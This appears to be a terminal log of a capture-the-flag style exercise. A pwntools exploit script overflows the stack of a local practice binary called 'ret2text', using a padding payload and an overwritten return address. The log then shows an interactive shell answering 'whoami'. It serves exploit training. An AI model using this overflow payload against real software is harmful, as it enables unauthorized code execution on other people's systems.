 # l1b0 @ l1b0-PC in ~/Desktop/test_binaries/x86_64 [11:19:20]
$ python exp_ret2text.py
[+] Starting local process './ret2text': pid 12825
[DEBUG] Sent 0x81 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  61 61 61 61  61 61 61 61  08 08 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000080  0a                                                  │·│
    00000081
[*] Switching to interactive mode
[DEBUG] Received 0x58 bytes:
    'There is something amazing here, do you know anything?\n'
    'Maybe I will tell you next time !'
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'l1b0\n'
l1b0
$